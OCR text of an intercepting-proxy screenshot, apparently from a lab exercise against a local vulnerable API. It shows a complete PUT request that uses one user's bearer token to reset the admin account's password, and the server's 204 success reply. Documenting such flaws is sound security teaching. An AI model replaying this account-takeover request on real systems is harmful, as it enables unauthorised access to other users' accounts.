 Request
Pretty Raw Hex Hackvertor \n
1 PUT /users/v1/admin/password HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Access-Control-Request-Method: PUT
8 Access-Control-Request-Headers: content-type
9 Origin: https://editor.swagger.io
10 DNT: 1
11 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MDQ3MjgyNTEsImlhdC
I6MTcwNDcyODE5MSwic3ViIjoiY3NieWdiIn0.rZZu-X1QIdTzGnmijthncZJsL86mK
cI_TXIbQvrR-E4
12 Connection: close
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: cross-site
16 Content-Type: application/json
17 Content-Length: 28
18
19 {
20 "password":"csbygb"
21 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 204 NO CONTENT
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Mon, 08 Jan 2024 15:36:59 GMT
4 Content-Type: application/json
5 Connection: close
6
7